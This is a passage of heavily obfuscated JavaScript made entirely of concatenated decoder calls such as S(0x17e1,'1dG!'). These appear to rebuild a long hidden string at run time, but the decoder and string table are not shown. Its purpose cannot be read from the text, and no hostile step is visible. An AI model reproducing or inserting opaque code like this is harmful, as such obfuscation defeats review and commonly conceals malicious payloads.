'NO0l')+S(0x17e1,'1dG!')+S(0x16df,'ET6C')+S(0x4da,'Wayx')+S(0x931,'2xPL')+S(0xf5d,'a)uA')+S(0x67c,'Jt&^')+S(0x1db3,'tT6j')+S(0x1042,'NO0l')+S(0x1c46,'kU1]')+S(0x16b8,'t*oc')+S(0x25d,'XUuj')+S(0x1be3,'1dG!')+S(0x683,'dw86')+S(0x1923,'dw86')+S(0x2e2,'qrni')+S(0x1646,'tcDo')+S(0x137f,'2H@0')+S(0x164e,'r^uw')+S(0xde3,'tT6j')+S(0x10cf,'xdiA')+S(0xc29,'GM)R')+S(0x34c,'7Ys&')+S(0x1035,'eFqa')+S(0xbd1,'2xPL')+S(0x1e62,'a)uA')+S(0x147b,'05t$')+S(0x1c0b,'k(^1')+S(0x1362,'2xPL')+S(0x1624,'37(x')+S(0x1249,'4dfP')+S(0x190d,'W@sN')+S(0x871,'izdS')+S(0x1d40,'a)uA')+S(0x9bd,'RJ2c')+S(0x1152,'eFqa')+S(0x19db,'RJ2c')+S(0x635,'fHK!')+S(0x100e,'Scc5')+S(0x133e,'05t$')+S(0x30e,'CkxV')+S(0x1cc9,'RJ2c')+S(0x87a,'7rc7')+S(0x13f2,'dw86')+S(0x13a3,'4TP8')+S(0xcc2,'Jt&^')+S(0x70f,'S#MR')+S(0xd4f,'S#MR')+S(0x158a,'xs6i')+S(0x1723,'xdiA')+S(0x10bc,'qrni')+S(0x30c,'fHK!')+S(0x12cc,'qrni')+S(0x221,'!Nu#')+S(0x4f4,'kU1]')+S(0xa62,'tT6j')+S(0x93b,'r^uw')+S(0xce4,'2H@0')+S(0x1f6a,'kU1]')+S(0xc58,'a)uA')+S(0x1aaf,'CkxV')+S(0xbb4,'Jt&^')+S(0x191c,'37(x')+S(0xa13,'z]gd')+S(0x92f,'Jt&^')+S(0x1328,'qQxs')+S(0xf47,'tcDo')+S(0x106d,'W@sN')+S(0x1045,'GM)R')+S(0x1cb2,'eFqa')+S(0x152c,'tcDo')+S(0x1907,'4TP8')+S(0x1b50,'2H@0')+S(0xc9d,'2H@0')+S(0x1292,'XUuj')+S(0x1059,'l#XV')+S(0x13b6,'izdS')+S(0x626,'t*oc')+S(0x74c,'qQxs')+S(0x1751,'r^uw')+S(0x98,'a)uA')+S(0x1d67,'yvXb')+S(0x166b,'2xPL')+S(0x1220,'r^uw')+S(0x1f98,'i@(k')+S(0x13d,'Kt9m')+S(0x851,'fHK!')+S(0x173b,'zF(0')+S(0x162b,'NO0l')+S(0x105f,'tT6j')+S(0x1b44,'37(x')+S(0x1a94,'R7bI')+S(0x11ff,'!Nu#')+S(0x13f6,'4dfP')+S(0xd28,'NO0l')+S(0x11e0,'l#XV')+S(0xbbe,'1dG!')+S(0x1004,'qQxs')+S(0x16d5,'7rc7')+S(0x11c9,'Wayx')+S(0x1595,'R7bI')+S(0x1164,'t*oc')+S(0x1162,'4TP8')+S(0x1962,'B4MT')+S(0x10c4,'S#MR')+S(0x1120,'Scc5')+S(0xcfb,'Scc5')+S(0x1267,'tT6j')+S(0x4d5,'kU1]')+S(0x1bd5,'tT6j')+S(0xf19,'ET6C')+S(0x9d3,'tcDo')+S(0x4a1,'!Nu#')+S(0x12f9,'R7bI')+S(0xc4d,'kU1]')+S(0xa81,'yvXb')+S(0x13df,'RJ2c')+S(0x17a,'Jt&^')+S(0x1416,'fHK!')+S(0xf7d,'izdS')+S(0x46f,'7Ys&')+S(0x1852,'F(LP')+S(0x9e1,'k(^1')+S(0xc8,'z]gd')+S(0x463,'NO0l')+S(0x1e8a,'W@sN')+S(0xe9a,'R7bI')+S(0x233,'eFqa')+S(0xc09,'!Nu#')+S(0x199c,'2H@0')+S(0xbac,'#(bi')+S(0x1e94,'4dfP')+S(0x12a6,'7Ys&')+S(0x1b30,'2xPL')+S(0x18e2,'qrni')+S(0x1957,'Wayx')+S(0x1e35,'2H@0')+S(0x1db2,'r^uw')+S(0x6c5,'XUuj')+S(0x55d,'Wayx')+S(0x1e3e,'izdS')+S(0xadb,'Scc5')+S(0x1c99,'eFqa')+S(0x5a7,'!Nu#')+S(0x10a5,'tcDo')+S(0x157a,'xdiA')+S(0x1581,'t*oc')+S(0x511,'GM)R')+S(0x187a,'tcDo')+S(0x11f0,')5&I')+S(0x4d6,'z]gd')+S(0x7e2,'zF(0')+S(0x1401,'4TP8')+S(0x18ce,'vfyp')+S(0x83c,'7rc7')+S(0xd06,'a)z0')+S(0x11e7,'z]gd')+S(0x3e8,'dw86')+S(0x1820,'7Ys&')+S(0x1ecd,'qrni')+S(0x1331,'k(^1')+S(0x1760,'i@(k')+S(0x14fa,'CkxV')+S(0x18fe,'B4MT')+S(0x17a8,'W@sN')+S(0x1213,'vfyp')+S(0x12cd,'Jt&^')+S(0xb40,'7rc7')+S(0x1727,'Wayx')+S(0x179c,'!Nu#')+S(0xae0,'7Ys&')+S(0x1997,'05t$')+S(0x1d3e,'GM)R')+S(0x1ec1,'yvXb')+S(0x1edf,'kU1]')+S(0x169,'7Ys&')+S(0x1221,'7rc7')+S(0x18a8,'37(x')+S(0xc21,'r^uw')+S(0xfc,'R7bI')+S(0xcce,'t*oc')+S(0x123d,'2xPL')+S(0x10f0,'l#XV')+S(0x1f47,'RJ2c')+S(0x123,'dw86')+S(0xcdc,'NO0l')+S(0x121c,')5&I')+S(0x1634,'vfyp')+S(0x1f32,'t*oc')+S(0x18d9,'k(^1')+S(0x1c70,'2H@0')+S(0x317,'4dfP')+S(0x1211,'vfyp')+S(0x1aa9,'qrni')+S(0x3d9,'#(bi')+S(0x1f50,'qQxs')+S(0x1d21,'qQxs')+S(0x1834,'Jt&^'))+(S(0x18e5,'RJ2c')+S(0x19ed,'l#XV')+S(0x1ed,'t*oc')+S(0x345,'xs6i')+S(0x1491,'GM)R')+S(0x1ca7,'XUuj')+S(0x860,'W@sN')+S(0x6af,'F(LP')+S(0x1585,'NO0l')+S(0xabc,'xdiA')+S(0x13d6,'4TP8')+S(0x45a,'7rc7')+S(0x1d2b,'37(x')+S(0xba8,'7Ys&')+S(0x1546,'zfwU')+S(0xcf9,'XUuj')+S(0x1821,'k(^1')+S(0x320,'dw86')+S(0xa57,'tT6j')+S(0xd12,'a)z0')+S(0x16b6,'yvXb')+S(0x1e7b,'37(x')+S(0x1a85,'#(bi')+S(0x561,'t*oc')+S(0x69b,'zF(0')+S(0xe82,'kU1]')+S(0x1951,'#(bi')+S(0x647,'!Nu#')+S(0x86f,'S#MR')+S(0x9e7,'tT6j')+S(0x1a63,'k(^1')+S(0x720,'S#MR')+S(0x23c,'1dG!')+S(0x1b48,'eFqa')+S(0x1ebc,'!Nu#')+S(0x11c4,'4TP8')+S(0x1e55,'B4MT')+S(0xa0f,'yvXb')+S(0x1832,'!Nu#')+S(0x16b3,'kU1]')+S(0xbc2,'4dfP')+S(0xd57,'4TP8')+S(0x1ba2,'z]gd')+S(0xb34,'qrni')+S(0x14bf,'k(^1')+S(0xa16,'eFqa')+S(0x1768,'W@sN')+S(0xb8c,'qQxs')+S(0x19cb,'R7bI')+S(0xccc,'CkxV')+S(0x1952,'qrni')+S(0x1036,'k(^1')+S(0xc01,'B4MT')+S(0xa0c,'a)uA')+S(0x164c,'Jt&^')+S(0xb99,'!Nu#')+S(0x5c9,'tcDo')+S(0x7cf,'i@(k')+S(0x1e41,'7Ys&')+S(0x1987,'S#MR')+S(0xb3c,'S#MR')+S(0x1c90,'4dfP')+S(0x13db,'S#MR')+S(0x1670,'z]gd')+S(0xcb8,'qQxs')+S(0x93a,'1dG!')+S(0x11fb,'R7bI')+S(0xedf,'k(^1')+S(0x79a,'l#XV')+S(0x1745,'W@sN')+S(0x197e,'a)z0')+S(0x15a4,'a)uA')+S(0x1673,'a)uA')+S(0x1122,'05t$')+S(0x999,'fHK!')+S(0x978,'7Ys&')+S(0xf8,'vfyp')+S(0x35e,'XUuj')+S(0x140b,'R7bI')+S(0x1fa2,'4dfP')+S(0x7fd,'B4MT')+S(0xacc,'z]gd')+S(0x113f,'tcDo')+S(0xe51,'qrni')+S(0x87e,'tcDo')+S(0x1628,'XUuj')+S(0x183e,'ET6C')+S(0xff0,'z]gd')+S(0x68c,'eFqa')+S(0xc1f,'F(LP')+S(0x8b0,'tcDo')+S(0x8c5,'Jt&^')+S(0x12c7,'dw86')+S(0x15f6,'Scc5')+S(0x1a87,'tcDo')+S(0x11d3,'l#XV')+S(0x1ca,'37(x')+S(0x11c8,'kU1]')+S(0x1e2d,'4dfP')+S(0x3e1,'xdiA')+S(0x1df7,')5&I')+S(0x261,'zF(0')+S(0x1769,'4TP8')+S(0x5ce,'tcDo')+S(0x1a73,'2H@0')+S(0xe5f,'2xPL')+S(0x1c3d,'1dG!')+S(0x11a0,'t*oc')+S(0x18b1,'Kt9m')+S(0x1e60,'qrni')+S(0x1375,'zfwU')+S(0xe4e,'t*oc')+S(0x1a7a,'dw86')+S(0x4e6,'tT6j')+S(0x1b31,'r^uw')+S(0x1238,'yvXb')+S(0x419,'XUuj')+S(0x1dbe,')5&I')+S(0x1cdf,'vfyp')+S(0x190c,'XUuj')+S(0x673,'izdS')+S(0x12de,'zfwU')+S(0xc93,'4TP8')+S(0x1bd4,'zF(0')+S(0xf34,'izdS')+S(0x1f73,'4dfP')+S(0x37e,'i@(k')+S(0x1e2b,'CkxV')+S(0x122e,'izdS')+S(0x632,'vfyp')+S(0x1c7d,'a)z0')+S(0xe92,'zfwU')+S(0x1e6b,'Scc5')+S(0x1a51,'37(x')+S(0x1c50,'Jt&^')+S(0x1a69,'zF(0')+S(0x117b,'37(x')+S(0x12dc,'RJ2c')+S(0x1801,'7rc7')+S(0x1f19,'Kt9m')+S(0x1453,'Wayx')+S(0x3f8,'#(bi')+S(0x1df3,'yvXb')+S(0x28a,'05t$')+S(0x174,'k(^1')+S(0x17ce,'Scc5')+S(0x171,'izdS')+S(0x1bc4,'xs6i')+S(0x5d0,')5&I')+S(0xf1e,'z]gd')+S(0x8ad,'izdS')+S(0x186,'F(LP')+S(0x27c,')5&I')+S(0xe5c,'tcDo')+S(0x470,'Wayx')+S(0x533,'a)uA')+S(0x1097,'Scc5')+S(0x603,'7Ys&')+S(0x1fc,'Wayx')+S(0xad4,'2xPL')+S(0x653,'4TP8')+S(0x7e8,'R7bI')+S(0x6c0,'izdS')+S(0xb77,'xs6i')+S(0xb43,'i@(k')+S(0x76a,'4dfP')+S(0x949,'Wayx')+S(0x248,'XUuj')+S(0xaf0,'r^uw')+S(0x1b7b,'2H@0')+S(0x1f07,'tcDo')+S(0xb5,'4dfP')+S(0x8f7,'Kt9m')+S(0x96,'yvXb')+S(0x73d,'Wayx')+S(0x1f90,'1dG!')+S(0x118d,'!Nu#')+S(0xd76,'B4MT')+S(0x1a56,'tcDo')+S(0xb91,'a)uA')+S(0x165f,'W@sN')+S(0x24a,'kU1]')+S(0x9c4,'l#XV')+S(0x1baa,'GM)R')+S(0x1467,'zfwU')+S(0x9c7,'!Nu#')+S(0x4a0,'B4MT')+S(0x1f34,'r^uw')+S(0x28f,'zfwU')+S(0x1ed9,'#(bi')+S(0x1d69,'S#MR')+S(0x15d8,'Wayx')+S(0x1721,'Jt&^')+S(0x1f3b,'7rc7')+S(0x4fb,'1dG!')+S(0x10e7,'!Nu#')+S(0xfd5,'F(LP')+S(0x555,'CkxV')+S(0x10e5,'7rc7')+S(0x1024,'Wayx'))+(S(0xc14,'!Nu#')+S(0x127a,'GM)R')+S(0x599,'7Ys&')+S(0x105d,'xs6i')+S(0x13c,'37(x')+S(0x7f4,'ET6C')+S(0x18e4,'yvXb')+S(0x5da,'a)z0')+S(0x1c6,'2xPL')+S(0xbba,'Jt&^')+S(0xc5e,'zfwU')+S(0x191,'eFqa')+S(0x169c,'r^uw')+S(0x47a,'l#XV')+S(0x1373,'dw86')+S(0x15b4,'S#MR')+S(0x1856,'Kt9m')+S(0x1540,'fHK!')+S(0x1c68,'F(LP')+S(0x1054,'NO0l')+S(0xbf1,'F(LP')+S(0x10b7,'a)uA')+S(0x85e,'R7bI')+S(0x872,'Wayx')+S(0x367,'qQxs')+S(0x179f,'kU1]')+S(0x1f3d,'S#MR')+S(0x19da,'2xPL')+S(0x127,'fHK!')+S(0x1b12,'GM)R')+S(0x97,'qrni')+S(0x110,'qrni')+S(0x1518,'l#XV')+S(0x16c9,'2H@0')+S(0x170c,'izdS')+S(0x1c14,'Kt9m')+S(0x634,'t*oc')+S(0x1c4d,'r^uw')+S(0xcfc,'k(^1')+S(0x14a5,'!Nu#')+S(0x77e,'vfyp')+S(0x12b9,'W@sN')+S(0x100d,'Wayx')+S(0x398,'xdiA')+S(0x153f,'r^uw')+S(0xf8f,'CkxV')+S(0x10c8,'xdiA')+S(0x1d02,'kU1]')+S(0x22a,'R7bI')+S(0x32d,'1dG!')+S(0x1533,'4TP8')+S(0x1ce6,'GM)R')+S(0x1cf3,'xdiA')+S(0x12b0,'S#MR')+S(0x129b,'qrni')+S(0x143c,'Wayx')+S(0x19be,'1dG!')+S(0x1386,'1dG!')+S(0x17ec,'t*oc')+S(0x1e90,'vfyp')+S(0x13b3,'ET6C')+S(0x1740,'GM)R')+S(0x8ef,'Scc5')+S(0x861,'dw86')+S(0x9fd,'vfyp')+S(0x1f30,'S#MR')+S(0x664,'k(^1')+S(0x15f9,'#(bi')+S(0x1e21,'NO0l')+S(0xf77,'NO0l')+S(0x1170,'#(bi')+S(0x15ec,'05t$')+S(0x9d5,'7rc7')+S(0x1d25,'05t$')+S(0x837,'Jt&^')+S(0x57d,'zF(0')+S(0x15cc,'t*oc')+S(0x1ec3,'k(^1')+S(0x7fb,'R7bI')+S(0x17d5,'4TP8')+S(0x815,'XUuj')+S(0x1797,'qrni')+S(0x1770,'xs6i')+S(0x914,'F(LP')+S(0x19f6,'#(bi')+S(0x12e1,'xdiA')+S(0x181e,'XUuj')+S(0x18e1,')5&I')+S(0xd4a,'F(LP')+S(0x1e44,'1dG!')+S(0x41c,'z]gd')+S(0x1de8,'zfwU')+S(0x1dbc,'05t$')+S(0x1d48,'vfyp')+S(0x3ae,'37(x')+S(0x6f8,'Kt9m')+S(0x6ec,'RJ2c')+S(0x1e2,'qrni')+S(0x72f,'yvXb')+S(0x42a,'dw86')+S(0x5ba,'r^uw')+S(0x118f,'#(bi')+S(0x1809,'t*oc')+S(0x1942,'R7bI')+S(0x1475,'z]gd')+S(0x179e,'1dG!')+S(0x13fa,'R7bI')+S(0x1c7a,'tT6j')+S(0xa4f,'05t$')+S(0x857,'S#MR')+S(0x1ad9,'tT6j')+S(0x1850,'a)uA')+S(0x1612,'yvXb')+S(0x197b,'izdS')+S(0x1a0c,'1dG!')+S(0x763,'qrni')+S(0xf2f,'XUuj')+S(0x1a26,'Kt9m')+S(0x1ae,'!Nu#')+S(0x1aa1,'xs6i')+S(0x1a3b,'qrni')+S(0x3fc,'B4MT')+S(0x16c4,'dw86')+S(0x550,'2xPL')+S(0x16b5,'yvXb')+S(0x17a2,'fHK!')+S(0x39d,'4dfP')+S(0x92b,'zfwU')+S(0x36f,'XUuj')+S(0x312,'xs6i')+S(0x32c,'Jt&^')+S(0x1654,'B4MT')+S(0xbe1,'yvXb')+S(0x1d13,'fHK!')+S(0x15d5,'dw86')+S(0x1f80,'!Nu#')+S(0x1e7a,'zfwU')+S(0x5fd,'Wayx')+S(0x1da9,'z]gd')+S(0x6c3,'xs6i')+S(0x515,'tcDo')+S(0x1c01,'NO0l')+S(0x934,'r^uw')+S(0x1737,'k(^1')+S(0x18c9,'tT6j')+S(0x1208,'GM)R')+S(0x301,'Jt&^')+S(0x1a4a,'R7bI')+S(0xc5b,'CkxV')+S(0x443,'NO0l')+S(0x107f,'tcDo')+S(0x90a,'NO0l')+S(0x15bb,'k(^1')+S(0x1a25,'k(^1')+S(0xb07,'4dfP')+S(0x66c,'4TP8')+S(0x100a,'05t$')+S(0xae,'B4MT')+S(0x16ce,'4dfP')+S(0x802,'qQxs')+S(0x85f,'eFqa')+S(0x300,'F(LP')+S(0x1edb,'zF(0')+S(0x66f,'1dG!')+S(0x1f48,')5&I')+S(0x1b75,'XUuj')+S(0x1345,'ET6C')+S(0x9c6,'qQxs')+S(0x1291,'CkxV')+S(0x1ad3,'t*oc')+S(0x129d,'Jt&^')+S(0x3b6,'i@(k')+S(0x1d7e,'zF(0')+S(0x9c2,'XUuj')+S(0xf64,'2xPL')+S(0x19ac,'F(LP')+S(0x865,'2H@0')+S(0xc7b,'#(bi')+S(0x1368,'S#MR')+S(0x1357,'qrni')+S(0x112,'xs6i')+S(0x3b9,'GM)R')+S(0x2d2,'ET6C')+S(0x243,'zfwU')+S(0x3cf,'fHK!')+S(0x1706,'Scc5')+S(0xc9a,'ET6C')+S(0x1389,'kU1]')+S(0x1e69,'qrni')+S(0xbaa,'zF(0')+S(0x16a,'RJ2c')+S(0x78c,'tcDo')+S(0x174b,'t*oc')+S(0x168f,'GM)R')+S(0x5d4,'qQxs')+S(0x8e2,'37(x')+S(0x17ee,'Kt9m')+S(0xc6e,'i@(k')+S(0xf29,'F(LP')+S(0x13cb,'37(x'))+(S(0x768,'dw86')+S(0x786,'4dfP')+S(0xfb5,'t*oc')+S(0x1f4d,'Kt9m')+S(0x1cf6,'zF(0')+S(0x19d9,'2xPL')+S(0x64a,'1dG!')+S(0x1600,'7Ys&')+S(0x1928,'zF(0')+S(0x1c31,'fHK!')+S(0x2ee,'F(LP')+S(0x1efc,'7Ys&')+S(0x13e,'2H@0')+S(0x3d1,'F(LP')+S(0x15d9,'Jt&^')+S(0x1f5c,'z]gd')+S(0x61c,'CkxV')+S(0xcd1,'zF(0')+S(0x578,'zF(0')+S(0xf56,'t*oc')+S(0xef8,'a)uA')+S(0x17cc,'a)uA')+S(0x175,'XUuj')+S(0x1d89,'zF(0')+S(0x1010,'izdS')+S(0x3e2,'2H@0')+S(0x1882,'yvXb')+S(0xd1f,'RJ2c')+S(0x1792,'Kt9m')+S(0x1651,'Wayx')+S(0x61f,'#(bi')+S(0x1ae4,'ET6C')+S(0x876,')5&I')+S(0x1f4e,'qrni')+S(0x14d2,'7Ys&')+S(0x1b11,'a)uA')+S(0x363,'B4MT')+S(0x15e1,'B4MT')+S(0x14cc,'Scc5')+S(0x16e3,'CkxV')+S(0xb0a,'W@sN')+S(0x3aa,'Wayx')+S(0x14fb,'kU1]')+S(0xc4f,'!Nu#')+S(0x51b,'vfyp')+S(0x15e2,'37(x')+S(0xd1,'05t$')+S(0x1e66,'2xPL')+S(0x1583,'fHK!')+S(0xa9b,'k(^1')+S(0xd5,'xdiA')+S(0x1ec8,'Wayx')+S(0x109f,'a)z0')+S(0xa9d,'xs6i')+S(0x14da,'izdS')+S(0x7de,'1dG!')+S(0x10fa,'1dG!')+S(0x1a7d,'CkxV')+S(0x14b8,'S#MR')+S(0xe49,'W@sN')+S(0x127e,'tcDo')+S(0xb02,'dw86')+S(0x14c,'tcDo')+S(0x185,'W@sN')+S(0x129c,'Jt&^')+S(0x1bc0,'dw86')+S(0x3e6,'dw86')+S(0x100b,'r^uw')+S(0x18b6,'7rc7')+S(0x15c4,'37(x')+S(0x1161,'k(^1')+S(0x1908,'F(LP')+S(0x1480,'XUuj')+S(0x1643,'l#XV')+S(0x1b69,'XUuj')+S(0x1327,'qrni')+S(0xa82,'05t$')+S(0x1c2,'4TP8')+S(0x10a7,'!Nu#')+S(0x1f78,'zfwU')+S(0x7ed,'4dfP')+S(0x1ac,'zF(0')+S(0x4b7,'37(x')+S(0x170f,'r^uw')+S(0xfe7,'!Nu#')+S(0x15b0,'F(LP')+S(0xe6b,'05t$')+S(0xc0c,'R7bI')+S(0xf9a,'37(x')+S(0xbe5,'Jt&^')+S(0x1cf0,'NO0l')+S(0x11dc,'zF(0')+S(0x102a,')5&I')+S(0x971,'qQxs')+S(0x1972,'7rc7')+S(0x1329,'z]gd')+S(0xedc,'zfwU')+S(0x15be,')5&I')+S(0xf0b,'xs6i')+S(0x1cd7,'05t$')+S(0x4ef,'qQxs')+S(0xe99,'4TP8')+S(0xecb,'Kt9m')+S(0x874,'NO0l')+S(0x9b8,'ET6C')+S(0x92a,'Scc5')+S(0xe87,'2H@0')+S(0x1217,'7Ys&')+S(0x240,'eFqa')+S(0x1b27,'l#XV')+S(0xd00,'R7bI')+S(0x19a,'l#XV')+S(0x10c5,'S#MR')+S(0x71f,'B4MT')+S(0x1c11,'Kt9m')+S(0x1dbf,'2H@0')+S(0x18c0,'zF(0')+S(0xe3b,'1dG!')+S(0x1a8,'dw86')+S(0x1c79,'B4MT')+S(0x1bec,'dw86')+S(0x18dc,'r^uw')+S(0x32a,'7Ys&')+S(0x18ba,'Wayx')+S(0x1f82,'F(LP')+S(0xe29,'t*oc')+S(0xfa9,'RJ2c')+S(0x1edd,'z]gd')+S(0x94a,'37(x')+S(0x1cbc,'R7bI')+S(0x1bff,'B4MT')+S(0xee8,'NO0l')+S(0xd56,'kU1]')+S(0x1bf3,'7rc7')+S(0x9b5,'a)z0')+S(0x1456,'37(x')+S(0xc77,'tcDo')+S(0x1501,'F(LP')+S(0x1c8d,'xdiA')+S(0x1e8b,'Jt&^')+S(0x8f4,'yvXb')+S(0x870,'r^uw')+S(0x497,'i@(k')+S(0x1bfc,'!Nu#')+S(0x5c1,'ET6C')+S(0x17dd,'dw86')+S(0x873,'i@(k')+S(0xbce,'eFqa')+S(0x1a42,'7rc7')+S(0xb2d,'Jt&^')+S(0xa54,'2H@0')+S(0x188c,'R7bI')+S(0x364,'Jt&^')+S(0x1c0,'Jt&^')+S(0x1c0f,'vfyp')+S(0x84d,'2xPL')+S(0x761,'R7bI')+S(0x232,'vfyp')+S(0x1f11,'xdiA')+S(0x1de9,'a)uA')+S(0x1cd2,'z]gd')+S(0x1a3,'kU1]')+S(0x687,'k(^1')+S(0xd95,'NO0l')+S(0xc04,'2xPL')+S(0x1029,'05t$')+S(0xcbc,'S#MR')+S(0x9a9,'z]gd')+S(0x175d,'R7bI')+S(0x560,'tcDo')+S(0x10fc,'izdS')+S(0x1c3f,'zfwU')+S(0x170a,'GM)R')+S(0x1086,'ET6C')+S(0x1258,'XUuj')+S(0x1aa6,'qQxs')+S(0x1776,'37(x')+S(0x2c1,'1dG!')+S(0x1e7e,'t*oc')+S(0xe6e,'i@(k')+S(0x19ad,'4dfP')+S(0x15c2,'fHK!')+S(0x15dc,'t*oc')+S(0x11fd,'t*oc')+S(0x1089,'Scc5')+S(0x19f9,'XUuj')+S(0xce7,'RJ2c')+S(0x1efd,'2xPL')+S(0x1739,'vfyp')+S(0x1b15,'eFqa')+S(0xf95,'izdS')+S(0xca1,'k(^1')+S(0x158d,'izdS')+S(0x415,'Wayx')+S(0x1b86,'zF(0')+S(0x1268,'#(bi')+S(0x10e2,'tT6j')+S(0xcca,'fHK!')+S(0x1b4e,')5&I')+S(0x2ec,'37(x'))+(S(0x4ad,'#(bi')+S(0xde8,'fHK!')+S(0xdb8,'zF(0')+S(0xd9a,'qQxs')+S(0x1439,'!Nu#')+S(0x13a7,'kU1]')+S(0xeb1,'Scc5')+S(0x1250,'F(LP')+S(0x989,'qrni')+S(0x91e,'S#MR')+S(0xf68,'Wayx')+S(0x1ad5,'F(LP')+S(0x1b22,'4TP8')+S(0x191f,'R7bI')+S(0x193f,'GM)R')+S(0xdf1,'a)z0')+S(0xdc3,'2xPL')+S(0xc6c,'7rc7')+S(0x1a3e,'RJ2c')+S(0x1615,'F(LP')+S(0x120c,'ET6C')+S(0xa5d,'7rc7')+S(0x606,'fHK!')+S(0x1c42,'2xPL')+S(0x1728,'Jt&^')+S(0xe8d,'CkxV')+S(0x4cb,'CkxV')+S(0xe8,'z]gd')+S(0x148d,'ET6C')+S(0x54d,'izdS')+S(0x838,'XUuj')+S(0x3c9,'Jt&^')+S(0x1ab7,'eFqa')+S(0x1ace,'k(^1')+S(0x1656,'vfyp')+S(0xfa4,'dw86')+S(0xb17,'izdS')+S(0x7ca,'W@sN')+S(0x1a62,'k(^1')+S(0x1989,'2H@0')+S(0x12e7,'7Ys&')+S(0x1509,')5&I')+S(0x702,'kU1]')+S(0xf54,'dw86')+S(0xa47,'F(LP')+S(0x1575,'7rc7')+S(0x19d6,'2xPL')+S(0xb14,'fHK!')+S(0x1427,'i@(k')+S(0xdca,'tT6j')+S(0x183a,'4dfP')+S(0x3bd,'05t$')+S(0x176f,'a)uA')+S(0xf12,'qQxs')+S(0x1669,'tcDo')+S(0x694,'XUuj')+S(0x1736,'37(x')+S(0x884,'Jt&^')+S(0xa91,'i@(k')+S(0x188f,'Kt9m')+S(0x7cd,'yvXb')+S(0x11f8,'NO0l')+S(0x4c0,'z]gd')+S(0x1e6a,'2xPL')+S(0x156a,'xs6i')+S(0xcc5,'z]gd')+S(0xd02,'#(bi')+S(0xa01,'7Ys&')+S(0x17a5,'05t$')+S(0x5bb,'1dG!')+S(0xd99,'W@sN')+S(0x665,'tcDo')+S(0x9ea,'05t$')+S(0x1d9b,'W@sN')+S(0x12e0,'GM)R')+S(0x18b5,'S#MR')+S(0x186c,'4TP8')+S(0xa3b,'4TP8')+S(0xbe4,'!Nu#')+S(0x160,'l#XV')+S(0xd48,'05t$')+S(0x1312,'izdS')+S(0x1f95,'CkxV')+S(0x1321,'l#XV')+S(0x4a5,'ET6C')+S(0xfea,'R7bI')+S(0x1824,'z]gd')+S(0x1b47,'4TP8')+S(0x1441,'eFqa')+S(0x688,'i@(k')+S(0x976,'eFqa')+S(0xa52,'tT6j')+S(0x137c,'Wayx')+S(0x310,'7Ys&')+S(0xb09,'a)z0')+S(0xed,'vfyp')+S(0x17ab,'7rc7')+S(0x1c9d,'qQxs')+S(0xd9f,'k(^1')+S(0x1f85,'z]gd')+S(0x4e5,'F(LP')+S(0x1d08,'a)z0')+S(0xebb,')5&I')+S(0x311,'2H@0')+S(0x1692,'xdiA')+S(0x150e,'RJ2c')+S(0x196e,'fHK!')+S(0xd9d,'t*oc')+S(0xa66,'t*oc')+S(0x1cc5,'W@sN')+S(0x1391,'xs6i')+S(0x14f6,'tT6j')+S(0x1c73,'fHK!')+S(0x11cd,'S#MR')+S(0x62b,'tT6j')+S(0x1e3c,'yvXb')+S(0x3d2,'i@(k')+S(0x131,'Scc5')+S(0x1ea2,'7Ys&')+S(0x7e3,'xs6i')+S(0x1fd,'zfwU')+S(0x13f3,'Jt&^')+S(0xe36,'!Nu#')+S(0xea7,'yvXb')+S(0x1976,'tcDo')+S(0x1216,'F(LP')+S(0xca8,'a)z0')+S(0x1e78,'xs6i')+S(0x1e11,'Jt&^')+S(0xc90,'#(bi')+S(0x1964,'vfyp')+S(0xef4,'Scc5')+S(0xc7d,'1dG!')+S(0x75e,'i@(k')+S(0x191e,'4dfP')+S(0x247,'a)uA')+S(0x1338,'qQxs')+S(0x608,'7rc7')+S(0x54b,'2xPL')+S(0xda0,'tcDo')+S(0x15f4,'F(LP')+S(0x280,'dw86')+S(0x1266,'B4MT')+S(0xd45,'NO0l')+S(0x1f6b,'XUuj')+S(0x4ea,'Kt9m')+S(0x1bd3,'1dG!')+S(0xad3,'tcDo')+S(0x1c3a,'dw86')+S(0x808,'37(x')+S(0xc4a,'zfwU')+S(0x17a9,'tcDo')+S(0x19d8,'RJ2c')+S(0x1765,'qrni')+S(0x3f9,'S#MR')+S(0x427,'2xPL')+S(0x3fa,'NO0l')+S(0xcbe,'F(LP')+S(0x1c77,'W@sN')+S(0x1e92,'yvXb')+S(0x135a,'fHK!')+S(0x1e13,'zfwU')+S(0x12f3,'t*oc')+S(0x1a0a,'Wayx')+S(0x230,'kU1]')+S(0x1198,'7Ys&')+S(0x5fb,'2xPL')+S(0x11fe,'W@sN')+S(0x10ef,'#(bi')+S(0x15e6,'!Nu#')+S(0x1613,'t*oc')+S(0xd8a,'2H@0')+S(0x4df,'Wayx')+S(0x14ad,'vfyp')+S(0xbf9,'yvXb')+S(0x1d52,'k(^1')+S(0x439,'Scc5')+S(0x1e4f,'2xPL')+S(0x1aff,'kU1]')+S(0xd71,'2xPL')+S(0x4bf,'yvXb')+S(0x2eb,'7Ys&')+S(0x328,'7rc7')+S(0xd52,'a)uA')+S(0x5bc,'fHK!')+S(0x148f,'!Nu#')+S(0x1def,'Kt9m')+S(0x60e,'W@sN')+S(0x1398,'vfyp')+S(0x1e71,'XUuj')+S(0x10b0,'t*oc')+S(0x1efe,'4TP8')+S(0x10c,'4TP8')+S(0x563,'ET6C')+S(0xcde,'a)uA')+S(0x1bf9,'2xPL')+S(0xe86,'vfyp')+S(0x1ebf,'Wayx')+S(0xb78,'4dfP')+S(0x416,'#(bi'))+(S(0x905,'F(LP')+S(0x1d4,'B4MT')+S(0x1c29,'zF(0')+S(0x1f2,'izdS')+S(0x123b,'GM)R')+S(0x1e7d,'F(LP')+S(0x1bfa,'zfwU')+S(0x15a8,'#(bi')+S(0x1259,'2H@0')+S(0xe0c,'Scc5')+S(0x1715,'NO0l')+S(0x112a,'CkxV')+S(0x63b,'tT6j')+S(0x1cdb,'ET6C')+S(0xc59,'!Nu#')+S(0x89e,'qrni')+S(0x1dec,'Scc5')+S(0x10b2,'a)uA')+S(0x58d,'izdS')+S(0xb01,'Scc5')+S(0x9cb,'B4MT')+S(0x15aa,'z]gd')+S(0x1bb3,'R7bI')+S(0x1b38,'i@(k')+S(0x8db,'eFqa')+S(0x1895,'k(^1')+S(0x14f5,'R7bI')+S(0x1696,'kU1]')+S(0x7c1,')5&I')+S(0x371,'4dfP')+S(0x28e,')5&I')+S(0x1e40,'#(bi')+S(0x13d1,'!Nu#')+S(0x1b01,'#(bi')+S(0xbfc,'yvXb')+S(0x1481,'qrni')+S(0x198,'XUuj')+S(0xb47,'Scc5')+S(0x1009,'t*oc')+S(0xdd7,'W@sN')+